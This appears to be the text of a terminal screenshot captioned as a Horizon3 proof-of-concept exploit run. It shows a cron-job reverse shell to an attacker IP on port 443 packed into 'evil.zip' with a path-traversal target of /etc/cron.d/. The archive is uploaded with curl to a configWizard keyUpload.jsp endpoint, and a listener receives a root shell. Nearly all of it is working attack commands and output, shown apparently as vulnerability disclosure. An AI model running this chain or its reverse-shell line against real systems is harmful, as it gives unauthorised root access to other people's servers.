 tmp — root@kali: /example — ssh root@10.0.40.83 — 101×17
...nap — dev@dev: ~ — ssh dev@192.168.0.178 ...
/tmp/tmp — ssh admin@10.0.40.85
...t@kali: /example — ssh root@10.0.40.83 +
[root@kali:/example# cat payload ]
* * * * * root bash -i >& /dev/tcp/10.0.40.83/443 0>&1
[root@kali:/example# python2 make_zip.py payload -d 0 -o unix -p /etc/cron.d/ ]
Creating evil.zip containing /etc/cron.d/payload
[root@kali:/example# curl -k 'https://10.0.40.85:8443/configWizard/keyUpload.jsp' -F 'key=@evil.zip' ]
<script type='text/javascript'> window.parent.window.zipUploadSuccess();</script>
yams.jsp.portal.SuccessfulUpload
root@kali:/example#
tmp — root@kali: ~ — ssh root@10.0.40.83 — 101×13
/tmp/tmp — root@kali: ~ — ssh root@10.0.40.83 +
listening on [any] 443 ...
connect to [10.0.40.83] from (UNKNOWN) [10.0.40.85] 42644
bash: no job control in this shell
root@localhost:~
[> id ]
id
uid=0(root) gid=0(root) groups=0(root)
root@localhost:~
>
Executing the PoC exploit (Horizon3)